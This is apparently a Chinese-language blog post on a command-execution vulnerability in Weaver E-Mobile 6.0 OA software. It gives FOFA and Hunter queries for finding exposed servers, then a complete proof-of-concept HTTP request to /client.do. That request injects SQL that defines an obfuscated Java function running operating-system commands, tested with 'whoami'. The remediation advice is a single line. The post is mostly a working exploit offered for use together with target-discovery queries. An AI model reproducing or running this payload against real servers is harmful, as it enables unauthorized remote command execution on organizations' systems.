声明

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

一、漏洞原理

泛微E-Mobile 6.0存在命令执行漏洞的问题,在某些情况下,用户的输入可能被直接传递给底层操作系统的命令执行函数,攻击者可以通过在输入中插入特殊字符或命令序列来欺骗应用程序将其作为有效命令来执行,从而获得服务器的命令执行权限。

二、网络空间测绘

fofa

"Weaver E-Mobile"

Hunter

web.body=Weaver E-Mobile



三、poc

POST /client.do HTTP/1.1

Host: xxx.xxx.xxx.xxx

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTm8YXcJeyKDClbU7

Content-Length: 1147------WebKitFormBoundaryTm8YXcJeyKDClbU7

Content-Disposition: form-data; name="method"getupload

------WebKitFormBoundaryTm8YXcJeyKDClbU7

Content-Disposition: form-data; name="uploadID"1';CREATE ALIAS if not exists MzSNqKsZTagmf AS CONCAT('void e(String cmd) throws java.la','ng.Exception{','Object curren','tRequest = Thre','ad.currentT','hread().getConte','xtClass','Loader().loadC','lass("com.caucho.server.dispatch.ServletInvocation").getMet','hod("getContextRequest").inv','oke(null);java.la','ng.reflect.Field _responseF = currentRequest.getCl','ass().getSuperc','lass().getDeclar','edField("_response");_responseF.setAcce','ssible(true);Object response = _responseF.get(currentRequest);java.la','ng.reflect.Method getWriterM = response.getCl','ass().getMethod("getWriter");java.i','o.Writer writer = (java.i','o.Writer)getWriterM.inv','oke(response);java.ut','il.Scan','ner scan','ner = (new java.util.Scann','er(Runt','ime.getRunt','ime().ex','ec(cmd).getInput','Stream())).useDelimiter("\\A");writer.write(scan','ner.hasNext()?sca','nner.next():"");}');CALL MzSNqKsZTagmf('whoami');--

------WebKitFormBoundaryTm8YXcJeyKDClbU7--四、漏洞复现





先见一下面,访问漏洞环境

burp抓包,放poc,拿下

五、修复建议

升级版本,低版本漏洞太多了

泛微e-office体验服务中心_泛微移动办公OA系统标准版_中小组织办公数字化产品